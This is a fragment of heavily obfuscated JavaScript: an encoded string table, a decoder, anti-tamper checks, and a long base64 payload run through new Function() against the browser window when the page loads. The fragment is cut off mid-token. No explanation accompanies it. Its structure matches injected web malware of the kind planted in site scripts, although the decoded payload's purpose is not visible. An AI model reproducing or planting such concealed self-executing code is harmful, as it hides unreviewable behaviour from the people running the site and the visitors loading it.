NLJC0OYvKrHEMryvvDO','C0OXrNHtr3nUs1n0teTeqJrnv0zRtenKmKKYuNfkEwTY','we5yvw5mq2rytM0Xu1yXsK1wBgmZuxLJC0OXyZfurtLy','D25JA05YuLHrngeZCevwEwnZsJncwvDTtK9uBfjYsNL3','y2HuvNrQsNLRCLn5z3DLrfPOtun3BMnvC3bAq2nWsZbZ','ne16BgLmq2qYstjsCuP5A3jtEwD3zurrmLL5D25HwgH0','Eu16vMTnBKTtC25JEtHUteDoyLn5z3DLrfzStNL3BLPU','DeP5D25wmuzXuZfJmvvgtLHoBLvUtenKwe5yB3Dwmuj4','vxnkm1zVttbnBKTtDeXlrei0t1rjC0OXqJbvAKvUs1n0','sZbZB01iz3HorfvZsJbgtfDhtw5lu3rms0rcne1QAZjm','yLn4DuXhodLnsgD3tZi0owfwC25zmMHOy2TgmeOXmg9I','y25lu3rms0rcne1QrMLmq2rhtuDWsuP5A3jtEwD3zurg','ExDUvNPwB1Pfmw9sr2rPy1nJC0OXyZfKBvjyvuv0BMrf','wfvyqMTvvxresNL3BLjgtNzwmwrryKDsvfLyvw5mq2ry','u2nWsZbZB01izZnoAKLZsJnSCfzgA25lu3rms0rcne1x','yZjoq2nZsJj4tMnhuLrzvfz2sNL3BMjSCeDArKz4vKvJ','zfrImwrytNK5AW','wxPArLf5vezkAfz5y3nkmwmYzvv4wfviBZbwEMrisNL3','vxH1yKDkseP5D25Hme5Yt1zJmfnTuKLAA2nUtenKrMr6','C1f5EevmrvvZuML4seXfz3bLm1POy2LcAe5QmwHovhr5','A0XdzdbuvvPlsNLRCLn5z3DLreL6tNL3BMrPtMTHAwnW','weP5D25wELznzwXKugnhtKHvmJK1sNL3BLz6wLnArxD3','wvn3BMeYDejkAwnWsZbZB01izZnoEMTZsJnwB00Wtw5l','rxHRuKnZBKXdzhLnr1jQvevoDLrTnxHkExDUvNPAB1KX','yZjwvLjzsNLRCLn5z3DLrfK1tLn3BLfuBhvLAwnWsZbZ','vti5EKP5D25HvK5YvvHzngeZuM5wEwnZsJfJmfnTuKXu','sNLRCLn5z3DLreKZwML3BMrhEdzpq2nWsZbZB01iz3HA','m1zVttbnBKTtDeXlrei0tKDwA0XdzffKrKL4sNLRCLn5','ELPlwKvWwu4YtLrrmJLpsNL3BLz6vNDArxHzvg1ovveY','m00XmhnxEKi0t0n3D2veuMPyu3HItuHNm0XeqJroELjK','s1H0EvPyuJfJBtrNy3L0mu8Zmhnzmxrms0rcne5QqM1m','wxLmq2mXtLHcmeP5BgrlrwnZu0nRn2ztEezxmu1VtuHN','zZbmq2rzwtbcuKP5A3jtEwD3zursBu1tD25HmK15u2LJ','D25rvwHbzvnJCeSWC29nsgD4wLrnC0OWrKXxr01Us1n0','vuP0yJbVBKXdzfHorgHmvJfkwvvwyZbJu2nZsJbsvgiY','qJjvmJLPsNL3BLz6vLDArwrnttjot1eYovzkExDUyMSX','uw0XCMfhzerImMHytKDRBKXdzdruuZLQuNPODLLTEfHk','vtj0tvfRtNjtmMXysNL3BMvvtNzIBgmYtJjsu2jxCZjk','sJbkExDUuLHKr1PfEhrHEK5ytM1fBKXdzfHoA2HrvJfg','BLvQrLjrAwnWsZbZB01izZjorevZsJaXEK1xz25lu3rm','ExDUwLDjDLPfmurImgXytJjRBKXdzhrvmNn2uvvoCLDh','tteWC1D6qJrnu3D3zurABvHtEgjnsgD3tercne5QuMrl','ExDUvNPsv1KXwNrHm1P5u20WBKXdzdvrmNmYyLrODMvw','zgPvmNryvNPsq1PfoxrImw9UtenKAfnSqNDswgmWsNL3','s1n0teTeqJroAKKXtenJmePtAgXkEwTYu3LND2vertro','zurABu5PD25pvxH1wgLJCeSWC29nsgCWtM1rC0OZrKXl','zhnzEMS1uvu1mq','u2G0teHRC2vPEejmruLZuxL4ruXfvxnsAxHitevNCe8Z','wwL3BMvvuLzAEwnWsZbZB01izZborfLZsJjzELvtB25l','D25nBLPKwMLJCeSWC29nsgD6wMPRC0OYDgPnA29Us1n0','CvuYDePwEMrhwKu5Dgj6A25mq2ryvdjVEfz6uxDHvMmZ','uw5mq2rytLzcr1yXsNbKse5isNL3BMnStNzzvMrqwLD0','A2fPy3blmhnVtuHNEK5QA3nkm2XWvKzRBKTtDeXlrei0','qtbwELiXsNL3BG','ytbowe5TEgTsmMrusNL3BMiYmxjumezuytfKBfLty3nk','tKHcAeP5D25IrxbjvKzJmLDTuKXwEwnZsJnrngeYsKjr','yZfJu2nZsJnJngiXzgTrmJLYvNPwBeP5D25Ir0PRwKvS','mwmYttjssu1uzgPvmJf2wKnJC0OXzfjmmK5nutj0BfyX','weP5D25srxn6wKvVngf6vLHor2TUtenKEe9hDenAvZf2','s0zvB01izZjABuLZsJj0AK1RB25lu2TYsJnbBLHtAeDx','vM1stvLty3nkmwmZu0HswfvxrKHrmKvUtenKwe5gCgTv','vxnkmJHWs0u0BKTtDeXlrei0txPvEeXdzgfJmeiYsNLR','utrImNHytKznBG','sNLRCLn5z3DLrev3t1n3BMngwKHIu2nWsZbZB01izZfn','DeXlrei0tKDjmeXdy2PnmvPesNLRCLn5z3DLreKXt0n3','tMPJmeXdzdbIsg80sNLRCLn5z3DLrgrRtLn3BLyWrxPJ','u2nZsJjOrgeZsLHoBfPRu0uXteP5D25zBKPZwta0EfPR','uKXuvNbQu3PODMnPy3nkmwrqzwTowfvUqMTvvtfOsNL3','EwrTnvvkEwTYu3LND2vevtrnAxDUtLrwD2rdy3blmhnV','EMqYBdbzmMDVuvz0q0T5DgrlwhrQwvHoBeP6qw5pBMrI','C29nsgD6t1rzC0OXChHLA2DUs1n0teTeqJrnEMXQtenK','uMTArwH0yJbRBG','AZDMu3HQvZbZB01iz3LovgnZsJb0EfzvB25lvJa5u3LN','zurKAu55D25kBxC0vNLJCeSWC29nsgCXtKrrC0OZttbw','zfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLcELbumdLK','wKrImJLyvdjSs1z6wJvkExDUwMPot1KXwKHzBLvUtenK','ueOXmg9lu3HMtuHNEK16sxLnELeXwKzZBMqZsNHsm3b6','mwmWtLrABgrSsMTsm0vUtenKALuYDgLwEMq0wKu0ngiZ','reL5t0n3BMfyAhrwu2nWsZbZB01izZnnrgTZsJjSmvPU','vvDkvvz6wNfomwmWy1nJC0OXzffAA3HytKzKCfz6uNHk','sNLRCLn5z3DLrfu1wLn3BLfvAefLu2nWsZbZB01iz3PA','mLyXvti5BKP5D25IBuL2wtfstvvhy25mq2rXutjZEfz6','vJa5nfKWCe1oq2nZsJjsvgeXvLHomhbRvxPODLLPy3nk','rgiXrJjzu2nZsJfKuu1xEfHvvxbRvtjwseP5D25wmdLX','rLyXrLnArxn3vxLJC0OXyZbLAKj6vJjgDKP5D25HrgHY','ovHoAKfUtenKrgjxowTzAMH2ttfJmvf5y3nkmwrszgTS','svrTtK5rmJH6sNL3BLyXrLfovMmWt0Dkwe5ftw5mq2ry','EKXdzhbLrZfwsNLRCLn5z3DLrff6tKn3BMfyvM1Ju2nW','wvvwAu1dy3nkmwmYwM1gwfvfodvrBuvUtenKAu1RCgPu','muy0wtfsDgf6sLHvrZv6sNL3BLz6wtrIvu00yJjonvj5','ExDUwwTKnLnwyZfxBvjquNLJC0OXzfburxHyvuzkALzu','rveYCZfIvu52yMXJmgfty3nkmJvpyKDotwnUCfjkExDU','Bu1ZsJnwB00Wtw5lvJa5wM5wDvKZuNbImJrVzwL4qKTy','vwjxotzkExDUyuzoCKSXyZnumJvytKDvBKXdzgPrmNr3','otrwELf3sNL3BLz6zhbnmwrrvKC1we5vtw5mq2rytJiX','qJrnELjQtenKtMn6rM9kEwTYu3LND2vevtfpu3DUtLrw','uMTArK50yJjnBKXdzdzKvxbRu2POCK1SyZbvEwnZsJfK','sZbZB01iz3Hzv1LZsJnkzfzdww5lu3rms0rcne1Qstfm','rZLTvNPABeP5D25wmujzvMTrngeZCfHowfvUtenKDvDy','otfwEMqXsNL3BLyXrMLnvMmWvJbSwe4Yrw5mq2rht0D0','s1KXtNrIm1PRvNLJC0OYzerHmujytKzWA1uXtNzIu2nZ','ExDUwMPOCMfSyZnsmu5ytNPrBKXdzfHoEtLRuZnKuvfx','weuZwKzwrgiWEfHoBe1UtenKwfvTnuvwELj1tJfJmwft','vwHbzvnJCfHumwTxmdbVtuHNmvLuqxnkmLL6vvnVBKTw','vMmXzfnJC0OXyZnHvZe1t0C5wwvfy25mq2rytKm5A1zR','mNrSvJfgr1PfnxPovKzWtursEgeXy25mq2rht0C5rgve','q2ryvuvOugvgtNjLrMmXvxLJC0OXzfjomLjtt0C5svz6','yvC5DuTitxnKu2W3y21wmgrysNvjse1VzfnRn2ztEgPx','m0PSzeHwEwjPqNPqsfu3zLn4ALCWC29nsgD5tM1jC0OX','rw5mq2rPy2XAALnfDfbkExDUyvvRELPfndrImezytMPr','Bwnty3bmr05Iu3LND2verxPpq3DUvvHgswf5y3byvdfT','mhnVtuHOBfPPD25sAKjXu0nJCeSWC29nsgCXtwPfC0P6','y3blmhnVtuHNmfLuvxnkm2XWvKzRBKTtDeXlrei0tvrK','su9hoxHkExDUzwPODMeYmvrImLPytLHRBKXdzfHvBKjQ','tuHNmK16sxnkm2XfvLDJBKTtDeXlrei0tNPvnuXdzhbK','rKXxr01Us1n0teTeqJroBuzPtenJBwjeAfHkEwTYu3LN','BtfpuMXJBKXdzevuAMrRvuzoCLOXyZnnq2nZsJi4ngeY','CLyXyZjIr1jkuti5s0P5D25HBvzRwtfAywfPC25mq2qY','zfCWBKXdzgXKmePRuZngCvLty3nkmwmZwvv0me9hoxLL','otbIm1i1y0DvBLHwC25tvwWYzuzoneOXmdLABLz1wtns','BMnSmvvkAwnWsZbZB01izZfzBuvZsJncv1iYmg5lu3rm','y25mq2q2zfHcALnwtNzKBxrysNL3BLyXrKnArtveyti1','rgf6zhHrmJLcsNL3BLz6uLnzmhbuyxPowe5TCeXkExDU','z1zQmvrpm0PSzeHwEwjPqJnxmvLVtuHNEfPuz3nkm2Xf','sw5lu3rms0rcne1uqtnmq2rzwtbcuKP5A3jtEwD3zurA','sZbZB01iz3HzELLZsJjzELvtB25lu3rms0rcne1QvM1m','mKWYuLzureyZy0vJBKXdzhbzEMrRvxPODLnwyZnpq2nZ','wtaXwK0YtK1prZL4sNL3BLyXrLbzmK5otdjsufj5y3nk','D25tAMretwLJCeSWC29nsgCZwxPvC0P5rK5xmK1Us1n0','s0HRC2vPBdDKBuz5suznovrtEejqwgrIvxLND2vevxPz','mvzTzuDRBKXdzfHor0KXvJfkAe9yuLHkExDUy1CXCLjx','tLjrmNmWy25kDeP5D25wELuXytfKu1qWnujJu2nZsJfK','s0rcne1uAZvmq2rAtLz0A0P5A3jtEwD3zurrnu1dD25K','D25wmdLrzezKugnhtKXnr0vUtenKB1uYC3PwmdLHwKzs','sZbZB01iz3PArefZsJncv1iYmg5lu2TZwtf0teTeqJrA','wvn3BMvvuLzAEwnWwfnOmLCYrtblrei0txPzneXdzejp','BgmXu3Powe4Xtw5mq2ryvw1Au1z6vLvprMmXzvnJC0OZ','rui1sNLRCLn5z3DLrfKYt1n3BLfuBhvLAwnWsZbZB01i','D3DLrgn5wfn4yK1iAgTmrei0tM1wzeXgC3DLr0vZtuHN','sJncv1iYmg5lu3rms0rcnfPeuxnkmuPeutjzBKTtDeXl','zuDosveYDfbwEMrTvvnJC0OXyZjurvjPtvu1A1mWy25m','D1PgttrImgrytMXnBKXdzfHov1jQvgToCLPRuNPJu2nZ','y0Dsu1Dwy25mq2rRvgS1A1nSz3HzEwnZsJbjngf6qJbr','A1nwAeHnq2nZsJfJmLDiuNrHre5RvtjfBKXdzgXnv3HQ','ouTArxHeyJbKwe5vwMTsm0vUtenKwe5hwNrLvMSWvMLJ','y25mq2rytM14ALnftNjxwfyWzfnJC0OZvtrIm1PQyLC5','C0OZBevwv2nUs1n0teTeqJrzBvvZsJi1EwrxA25lu3rm','mujlwKvWAvn5y3nkmwrqwM5WwfqZqMTwrtuXsNL3BLPR','q2nZsJjnngeZqLHomvPRuZboDK9dy3nkmK5Rv21st2jx','AhjJmKv3tKnJC0OXyZftBvjotuHVEgffy25mq2rytMTN','teTeqJrnALv4tenKwffutNHkEwTYu3LND2vesxPnExDU','tNzsBgmZuM1svgjxovDkExDUy0Dkv1PgrtrImujytKvJ','z3nkEvPZt0zJBKTtDeXlrei0wM1rC0P6wLzwrMDUs1n0','sJi0ngeZAfHosfjRvvuXteP5D25sBe52yKDZngiXvLHo','vdj4ALryvMHkExDUytfoCLfwyZfvm0jytLCWBKXdzfHo','wLDonMjwyZjtBvjuvNLJC0OYodrHmKzytKzWA1zQAhzu','sJeWouLtrMjyvhq5wxOXzK1iz3PnEKL5txPrmvPgC25t','qJrnEKeWtenKEvHwuw1kEwTYsJnrBKXhtMjtEwD3zurj','qJbkEwTYu3LND2vewM1pu3DUu2PKre1Py3blmhnVtuHN','BKTtDeXlrei0twPjEeXdzhHtEwXRsNLRCLn5z3DLrff3'];var _0x3461022u=_0x3461022d;(function(a,b){var q=_0x3461022d;while(!![]){try{var c=-parseInt(q(0x2ec))+parseInt(q(0x11c))+-parseInt(q(0x2f2))*parseInt(q(0xa6))+-parseInt(q(0xde))+-parseInt(q(0x17a))+-parseInt(q(0x2bf))*-parseInt(q(0x2c2))+parseInt(q(0x189))*parseInt(q(0x233));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3461022c,0xe042b));var _0x3461022e=window;function _0x3461022f(c,d){var r=_0x3461022d,e={};e[r(0x9f)]=function(i){return i();},e['QhHgm']=function(i,j){return i!==j;},e['CLgcn']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['CLgcn'](h['length'],d)&&function(j,k){var t=r,l=g(this,function(){var s=_0x3461022d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===s(0x29b)&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['MLBpD'](l);for(var m=0x2;m<k[t(0xd7)];m++){if(f['QhHgm'](j[t(0x132)](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x3461022d(a,b){a=a-0x8c;var c=_0x3461022c[a];if(_0x3461022d['cLeoRz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3461022d['qkRICU']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3461022d['KOQSda']={},_0x3461022d['cLeoRz']=!![];}var e=_0x3461022c[0x0],f=a+e,g=_0x3461022d['KOQSda'][f];if(g===undefined){var h=function(i){this['FRajwQ']=i,this['gHoujT']=[0x1,0x0,0x0],this['lmEASE']=function(){return'newState';},this['yUmZzR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iQxUnd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['CaJkmK']=function(){var i=new RegExp(this['yUmZzR']+this['iQxUnd']),j=i['test'](this['lmEASE']['toString']())?--this['gHoujT'][0x1]:--this['gHoujT'][0x0];return this['sxrTuE'](j);},h['prototype']['sxrTuE']=function(i){if(!Boolean(~i))return i;return this['DvlbQm'](this['FRajwQ']);},h['prototype']['DvlbQm']=function(j){for(var k=0x0,l=this['gHoujT']['length'];k<l;k++){this['gHoujT']['push'](Math['round'](Math['random']())),l=this['gHoujT']['length'];}return j(this['gHoujT'][0x0]);},new h(_0x3461022d)['CaJkmK'](),c=_0x3461022d['qkRICU'](c),_0x3461022d['KOQSda'][f]=c;}else c=g;return c;}new Function(_0x3461022f(_0x3461022e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDMzMjIzNDVjPVsnbThrelc1W'+'mRROGtIJywnVzd1M3FTb3hxRycsJ1dQZk'+'RXT0ZjR3hDJywnVzZGZFFjZGNPQ29OJyw'+'nQjhvT1c0SmRQU2s3JywnVzU1V1dSdUlF'+'VycsJ3Ntb0psbW94VzVlJywnaDhrZFdRc'+'GRHZXEnLCdXNFpjVVdwY1BDbzAnLCdGYV'+'pjSkNrcG9HJywnQ1NvOVdSNE1XNGUnLCd'+'XUXRkUFNrdG5obScsJ1dSL2NMQ2tnV1FM'+'NicsJ1c0WmNMSnBjUzhvOScsJ1c2dGNKb'+'WtwVzdqSScsJ25Da21XNlJkVk1XJywnV1'+_0x3461022u(0x169)+'RcScsJ2ZyRmRVV2pZJywnVzduVGwwbGRR'+_0x3461022u(0x311)+'DNjTjNtJywnYW1rSVc1bGRTU2tPJywnek'+_0x3461022u(0x227)+'nLCdyd0ZjTjhvaWRXJywnVzRKY0dta256'+'WmknLCdXUTF1VzQ4QVc2aScsJ1c0bmRXU'+'VdJQXEnLCdCS1JjS1NvSWpxJywnVzdubV'+_0x3461022u(0x259)+'QbGNJQ2tKQThvaCcsJ244a0JXNzgyVzdX'+'JywnbmFoZElTbzZXNEsnLCdXNVpjUG1rT'+'XFxZScsJ1c0TmRVdW5kQ1cnLCdoQ2tpVz'+'Z4ZElTb1knLCdXUks3Z3VoZEpxJywnVzV'+'QNHAxVmRScScsJ3NTb0phU29vVzdtJywn'+'V1J4Y1Q4a3VDOG9QJywnajhrdFc1bGRSU'+'2t1JywneGE3Y1VTa1JhRycsJ1dRdmtXUX'+'RkUDBLJywnVzVUSFdPeGNQOG9NJywnVzQ'+'3ZEd2VmNHOG9yJywnVzVyN2tnN2RPVycs'+_0x3461022u(0x229)+_0x3461022u(0x2a5)+'cnLCdvQ292'+('ZzhvZFc1QycsJ1c0cGNUQ2swdUlxJywnV'+_0x3461022u(0x1ac)+'9HJywnZU1OZEdKSHknLCdXN2o3V1JGY1M'+'4by8nLCdXNVZjU0lOY1FTbzQnLCdXUVNq'+'Zmg3ZFFxJywnV09yVVdSM2RQMzQnLCdkR'+'3Y5cmd1JywnV092aldSWmRRMGUnLCdtSk'+'REVzRSZFVxJywnVzdGY0tzdGNPbW9ZJyw'+'ndVNva3BTb21XNXknLCdXUlRPdG1ralc1'+'OCcsJ3dTb0NyU2tBckcnLCd4OG85VzVOZ'+_0x3461022u(0x25e)+'ZkVjN2MWZXJywnZVNrclc3QmRIOGtMJyw'+_0x3461022u(0x29a)+'LCdpQ2tPdUNrV2JhJywnRThvYVdSNG9XN'+'HUnLCdXUXRkSzhvN1c0RmRRYScsJ2VDa1'+'NXUC9kTndDJywncU0vY01tb2ZrcScsJ1c'+_0x3461022u(0x30a)+_0x3461022u(0x113)+_0x3461022u(0xca)+'dPN2ROQ296VzVOZE1hJywncTF4ZFQ4a1V'+'XNVMnLCdEU29rZG1vZFc1QycsJ3dKeGNM'+'Q2tGbEcnLCdmWXRkTEh2WicsJ1c0NWVXU'+_0x3461022u(0x204)+'NXNThDVzdtJywneG1vVlc1cGRJU29nJyw'+'nanNsZEtzWGYnLCdXNk5kVTIxZW1hJywn'+'bTBCY1ZXMTEnLCdXNi9kVE1GY0g4b28nL'+_0x3461022u(0x177)+_0x3461022u(0x1fd)+'nLCdobWszQkNrUWhxJywnV1FqRVdSVmNQ'+'TDgnLCdyU29ZV1JKZE1icScsJ1dQdXNXU'+'ExEVzZuUVdQUycsJ1c2M2RNMmJhc0cnLC'+'dlU2tlV09o')+('ZFN3MCcsJ1c0WmRQWkZjVENveicsJ1dQd'+'GRQOGsrYmZHJywncFovZEdTb3hXNXknLC'+'duQ2tpVzZoZFJTa0EnLCd5MnhjU1NvRW5'+'HJywnRUNvOVc1dGRTOG8yJywnbm1rc0RT'+_0x3461022u(0x175)+_0x3461022u(0x218)+'o4b3VXUHl6VzV5JywnV09UN1dQbGRJMDQ'+'nLCdXNWJTV09PS0NhJywnV1E1dFdRbGNH'+'ZTAnLCdXUHozVzZYUlc3YScsJ2hhanVzM'+'W0nLCdsbWtUVzc3ZFV4TycsJ0NDb1JmU2'+_0x3461022u(0x1f3)+'nb21vU1c3YScsJ1dSWmNWOGtBc21vRycs'+'J1dPcGNRQ2tkV1BmZCcsJ2NKbGRSdHp4J'+_0x3461022u(0x1b8)+_0x3461022u(0x249)+_0x3461022u(0xd3)+'ZExDa0Jodk8nLCdXT2ZrVzUxaVc1aScsJ'+_0x3461022u(0x1c9)+'J2QScsJ1c0U09XUUdYVzU4JywnVzRpaUN'+_0x3461022u(0x1e3)+'TFdQN2NTdWUnLCdyU282V1BCZEpIcScsJ'+'1dSRDVXT2xkTGdPJywnYWRaZFZhSEEnLC'+'duTnRkR3FYTCcsJ1c3OXR0V0dDJywnbjh'+'vYWNtbzRXNWknLCdXUExFVzVmV1c1YScs'+'J3ZyL2RLZWFQbU1oY1VLaGRKU2tLJywnV'+'1B4Y1NTa0tBbW9BJywnZUNrNFdSeGRLeF'+'cnLCdrQ2tyV1BkZEhObScsJ2YxTmRPYnJ'+_0x3461022u(0x16c)+_0x3461022u(0x1c7)+'2tSQ2EnLCd4OG9qV1J5alc1UycsJ0NIL2'+'NQbWtZZWEn')+('LCdnSWxjTzhrR1c2YScsJ1c2THBXUXFNR'+'nEnLCdvbWtyVzRCZFUzbScsJ1c1aGRKVz'+'k2V1EwJywnVzUzZE4wcmNGYScsJ2hTa05'+'EU2tIaUcnLCdXNUgwZXY3ZEpxJywnVzds'+'ZFFlcGNWU29SJywndVhCY1Vta1ZuYScsJ'+'2g4b2JtQ29UVzZ1JywnVzU5VldRT1FGcS'+'csJ1c2RzF4OG91elcnLCd4OG9QVzRKZEl'+'ta0cnLCdXNkhYZDIvZEhxJywncjhveFc1'+'WmRObW9oJywnV1B2Mlc0YnFXNnEnLCdXN'+'FNxV1I1RFc0cScsJ1dRbkFXNWkzVzZTJy'+'wnVzZaZExLZlFqVycsJ1c1eUhXNmxkT0h'+_0x3461022u(0x138)+'ck9xJywneUNvSVc2bGRTOG8xJywnVzdqa'+'1dSaWZEYScsJ1c0RGhXT3BjSkNvQycsJ0'+_0x3461022u(0xc5)+'nLCdXNDRjV1BMZ1c3MCcsJ3p1L2RMbWtX'+'VzZDJywndFNvU1c1eGNPVzgxYW1vRHgxW'+_0x3461022u(0x276)+'RITHp6eHEnLCd3TTNjSUNvZ25hJywneTJ'+'aY0xDb2NpcScsJ1c1UmNQY0pjU0NvMScs'+'J251SmNQYXJ6Jywnd21vUWxDb1BXN0snL'+'CdXUVpjTG1renRTb2gnLCdXNlpkUXJiVF'+_0x3461022u(0xf1)+_0x3461022u(0x17e)+'cWFoJywnV1ByOVc2eXZXN3knLCdFS0ZjT'+'G1vQ2xhJywnV1JOZFRtbzJXNzNkSmEnLC'+'dXUFJjTENrT1dPSEInLCdpQ2t2Q21ra2V'+'hJywnbHNCZEtYZlonLCdXNXRkUHJyY1dQ'+'UycsJ0NDa3ZFU2tmcWEnLCdxbW9uVzVSZ'+'FNta0snLCdhMmhkSHFqUScsJ2RTb2tuU2'+'9tVzVpJywn')+(_0x3461022u(0x1b4)+'ywnRDhvdFdPR0hXNjgnLCdGOG9Vd1NrK0'+'VhJywnVzZuMVdSTytyYScsJ1dRUHZXNnJ'+'FVzRXJywnaENrZFc3dWhXNEsnLCdXNW1x'+_0x3461022u(0x2a3)+_0x3461022u(0xb3)+'wnV1BMVFdQRmRSS2EnLCdXNXZKaHdkZFN'+_0x3461022u(0xf8)+'VWZpJywnV1J4ZEdta2tjeEsnLCdXNkZkS'+_0x3461022u(0x1a2)+'NjUjhvd25XJywnV1AzY09Da0dBU29BJyw'+_0x3461022u(0x124)+'b0QnLCdrbWtjVzZLdFc3QycsJ1dRNURXU'+_0x3461022u(0x25c)+'pjS1NrNkRHVycsJ1c3ZGRRdHRjVkNvbSc'+_0x3461022u(0xfd)+'cScsJ0I4b3hFbWtVQUcnLCdjaGxkVWJQN'+'ScsJ2VDazFXUHhkS3ZpJywnbENrTFc2bW'+'hXNWknLCd0MWxjTjhvdWJhJywnd0tGY1Y'+_0x3461022u(0xee)+'dlc2L2RMd20nLCdoMGRkSmREUScsJ2Vtb'+_0x3461022u(0x304)+'Ztb3RhbW8zVzdLJywnQjhrY2I4b2ZXNHk'+'nLCdXUWJQVzdDT1c3RycsJ1c3VmRVYkpj'+'VENvUCcsJ1c2L2RWS244dHEnLCdXUVJjU'+'G1rWFdPNUInLCdmSFQvdWZHJywnVzR2RW'+'JleGRSRycsJ1dQUmNKbWtkV1AxQicsJ1d'+'PWmNLOGtEdlNvUScsJ1dRR2dmTHRkUUcn'+'LCdXT3ZsRlNrdFc1MCcsJ1c3VmRSd25RY'+'nEnLCdFM1pkSjhrYVc0dScsJ1c2eXZXUF'+_0x3461022u(0x1c5))+('eGJ4Y1VtazJjYScsJ2lTa0ZXN3BkR21vY'+'ScsJ2Zta1RXNmRkVG1rZScsJ1c1RmNTYz'+_0x3461022u(0x133)+'kY1Vta2RqVycsJ21iL2NVMXJxJywnQm1v'+'TUU4a2hyRycsJ1c0U0NxOG9xcnEnLCdpO'+'GtyVzVOZE0yZScsJ3BDa3VXNXhkVHdxJy'+'wnVzV4Y0tDa2R6WnEnLCdXNEdYQ0NvdEV'+_0x3461022u(0x30c)+'a25XNEMnLCdXNjNkR2JoY1U4b0InLCdXN'+'2o2dnRlaScsJ3pDb2JXNy9kVFNveCcsJ3'+_0x3461022u(0x2d3)+'sJ1dRdGRSOGtRZzB5JywnV1FyVVdSM2RS'+'ZkcnLCdsbWs1VzR1cVc0QycsJ3pTb0tXU'+'UtkVzd1JywnV1FUOFdSN2RIeHUnLCdXUj'+'FVV1FsZEoydScsJ1c3SDBXT3VWekcnLCd'+'XNjBQQjhvL3dHJywnendoY1FtbzZpVycs'+'J1dPVmNPQ2tHV1FUeCcsJ1dQTC9DbWswV'+'zZ5JywnY0NrK1dRWmRQMW0nLCdXN2ZaV1'+'J1TXlxJywnRjhvMVc2cGRQbW9tJywnV1I'+'4bmpmQmRUVycsJ1c1TmRRMW5KbUcnLCdk'+'OGtrVzY3ZFI4b1cnLCd6ckpjTUNremtXJ'+_0x3461022u(0x1ba)+'c2ZScsJ1dRUGJXUjdkU01HJywndzhvRFc'+'3M2RJU29nJywnQ0NrTGFtb1RXNHknLCdo'+'Y0JjUDNILycsJ0Jta0R5OGtneGEnLCdsU'+_0x3461022u(0x239)+'csJ1c0VFRXUU9wRGEnLCdXUkg1Q21rMVc'+'1OCcsJ2pndGNOSURaJywnZ1NraFc1VmRT'+_0x3461022u(0x1a9)+'HBjVW1vSicsJ3Bta3JXUVJkVjBxJywneV'+'NvL1c3dGRL')+(_0x3461022u(0x2e2)+'Vc0ZScsJ1c1ZThXT2IrVzcwJywnV09sZF'+'Vta05jTk8nLCdXNUNFV09yd1c3SycsJ1c'+'3eUJyOG9rdVcnLCdybW9PVzdaZFRTb2Un'+_0x3461022u(0x28b)+'1dRbGRJQ293VzVWZFVhJywnV1I5ZVdQbG'+_0x3461022u(0x26a)+'XNWRkR0NvNicsJ0YySmRNOGtuVzR1Jywn'+'VzZOZFZmRHl5cScsJ0R0VmNOQ2swbHEnL'+'CdXNzEwcWRXTCcsJ29Ta0NXNlZkR3VlJy'+'wnVzRDWFdPUE5XNnknLCdXN3pqV1BPVkJ'+'XJywnejhvK1dRL2RQYlMnLCdybWtValNv'+_0x3461022u(0x147)+'GNJQ29vJywncW1vdVdScGROWTQnLCdDU2'+'9xV080Tlc3MCcsJ1dSWmROU282VzRsZEt'+'HJywnVzQxK1dRZGNWU29aJywnQkNvU3hD'+'a0J0YScsJ1dSTmNLWDNkVThrRkNta1BqS'+'UZkTlgxLycsJ0JTbytXT3BkVVlDJywnaD'+'hraEE4a3RpRycsJ1c2amlXT09sRWEnLCd'+'qeE5jS3RmeCcsJ2JTa0dXNGhkT21vQScs'+'J1dSMXpXUFZkS3hLJywnV09sZFY4a0Joa'+_0x3461022u(0x2e1)+'RRcScsJ25XM2RVOG8vVzVTJywnd3J4Y1U'+'4a1FlRycsJ1c2U0ZEU29zd3EnLCdjQ2ti'+'VzVOZEdTb0MnLCdXUlQvV09wZFFNcScsJ'+'0Y4b1Z0U2tGdEcnLCdDQ2tjcG1vVlc0eS'+'csJ3JTb1NXN1ZkTFNrMCcsJ0NTb2JXUm1'+'jVzd5JywnV085d1dQeGNQTXEnLCdXNFhs'+'eUlxaScsJ2szL2RRR0Q3JywnV1FkY0dta'+_0x3461022u(0x1e1)+_0x3461022u(0x1d7))+('LCdXUjFGVzViQ1c0dScsJ0Y4b3dXNmhkV'+_0x3461022u(0x181)+'dQdVRXNjQnLCdlU28xY21vNlc0dScsJ3R'+_0x3461022u(0x2a7)+_0x3461022u(0x2c4)+'nNXJywnQzhvbFdReGRRWHUnLCdjbWtNVz'+'RKZFBDa00nLCdXNEQvV1FGY0g4b0wnLCd'+'zQ29GV1FGZEtHdScsJ0RDa1h3bWt6eEcn'+'LCdsV0RCRGdTJywnbEpKZExZWGsnLCdpR'+'1pkTEc5WCcsJ1dQV1ZuS3hkSnEnLCdXND'+_0x3461022u(0x31c)+'sJ2h2RmRPWGZvJywnVzRYK1dReGNUU280'+'JywnZENvMmttb25XNWEnLCd2U29RV09ha'+'lc2RycsJ1dPcThXNmlTJywncENrc1c2Um'+'RTMU8nLCdFQ29RV09hM1c3MCcsJ1dPUmN'+_0x346